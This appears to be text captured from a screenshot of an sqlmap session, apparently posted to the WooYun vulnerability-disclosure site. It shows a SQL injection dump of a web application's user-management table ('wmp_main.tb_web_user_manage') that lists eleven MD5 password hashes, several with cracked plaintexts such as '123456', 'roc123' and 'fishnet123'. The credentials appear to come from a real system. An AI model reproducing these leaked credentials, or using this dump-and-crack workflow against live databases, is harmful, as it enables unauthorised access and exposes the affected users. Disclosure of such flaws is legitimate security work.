 管理员: SQLmap.bat
[21:49:44] [INFO] using suffix '..'
[21:50:06] [INFO] using suffix '!!!'
[21:50:31] [INFO] using suffix ', '
[21:50:53] [INFO] using suffix '@'
[21:51:13] [INFO] postprocessing table dump
Database: wmp_main
Table: tb_web_user_manage
[11 entries]
+----------------------------------------------+
| f_user_password |
+----------------------------------------------+
| 185aa46b950ee5ad208a2a92053cc136 |
| 3369d093dbc021dc03e3a6ed88dd4d4e |
| 362adfdb5a6e846953d6a9cef18db802 (fishnet123) |
| 3649f86809ff2e750747b043d46edf98 |
| 43933bc6da38330e3edff96443d227c6 (roc123) |
| 8e1971d6452767d0bdfb60b8fb4ca0db |
| bb952685adc29e0be37d6ba565080615 |
| e10adc3949ba59abbe56e057f20f883e (123456) |
| e10adc3949ba59abbe56e057f20f883e (123456) |
| e7e4cc5a99dfa23c823b0c1db6b045ac (19860214) |
| e99a18c428cb38d5f260853678922e03 (abc123) |
+----------------------------------------------+
www.wooyun.org
半: